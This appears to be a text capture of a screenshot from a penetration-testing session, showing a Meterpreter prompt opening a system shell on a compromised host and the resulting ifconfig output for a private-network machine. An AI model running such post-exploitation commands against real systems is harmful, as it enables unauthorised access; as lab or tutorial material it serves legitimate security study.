 meterpreter > shell
Process 2975 created.
Channel 1 created.
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.105  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 fe80::215:5dff:fe00:40f  prefixlen 64  scopeid 0×20<link>
        ether 00:15:5d:00:04:0f  txqueuelen 1000  (Ethernet)
        RX packets 115848  bytes 26219532 (26.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 118512  bytes 193337332 (193.3 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 13704  bytes 1682477 (1.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 13704  bytes 1682477 (1.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0